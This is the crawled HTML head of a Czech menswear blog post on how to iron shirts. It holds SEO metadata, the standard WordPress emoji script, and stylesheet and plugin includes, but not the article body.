

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/10728/jak-zehlit-kosile/
body_size: 46449
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak žehlit košile | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/10728/jak-zehlit-kosile/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak žehlit košile | Two Gentlemen" />
	<meta property="og:description" content="Žehličku naplnit vodou, strčit do zásuvky, zvolit teplotu a žehlíme. Je to ale skutečně tak jednoduché? S přibývajícím počtem košil ve vašem šatníku nejspíše zjistíte, že někdy je to opravdu problém a některé košile zkrátka jednoduše vyžehlit nelze. Nebo ano? Košile bez žehlení Pokud žehlíte neradi, zaujmou vás tyto dva typy košil s nežehlivou úpravou: [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/10728/jak-zehlit-kosile/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2023-11-21T23:50:33+00:00" />
	<meta property="og:image" content="https://i2.wp.com/twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg?fit=1200%2C800&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adam Šafránek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Adam Šafránek" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/#article","isPartOf":{"@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/"},"author":{"name":"Adam Šafránek","@id":"https://twogentlemen.cz/#/schema/person/01b5b7b9bc9cfda2045117e13b53a534"},"headline":"Jak žehlit košile","datePublished":"2023-11-21T23:50:33+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/"},"wordCount":805,"commentCount":5,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg","keywords":["košile"],"articleSection":["Oblečení","Od pasu nahoru"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://twogentlemen.cz/10728/jak-zehlit-kosile/#respond"]}]},{"@type":"WebPage","@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/","url":"https://twogentlemen.cz/10728/jak-zehlit-kosile/","name":"Jak žehlit košile | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg","datePublished":"2023-11-21T23:50:33+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/10728/jak-zehlit-kosile/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/10728/jak-zehlit-kosile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Jak žehlit košile"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/01b5b7b9bc9cfda2045117e13b53a534","name":"Adam Šafránek","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&d=identicon&r=g","caption":"Adam Šafránek"},"description":"Zakladatel Two Gentlemen, nadšenec do pánské módy, moderních technologií, designu, marketingu, retailu a podnikání. Má rád štěňátka.","sameAs":["http://twogentlemen.cz","https://www.instagram.com/adamsafranek/","https://www.linkedin.com/in/adamsafranek/"],"url":"https://twogentlemen.cz/author/adam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Jak žehlit košile" href="https://twogentlemen.cz/10728/jak-zehlit-kosile/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/10728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=10728' />
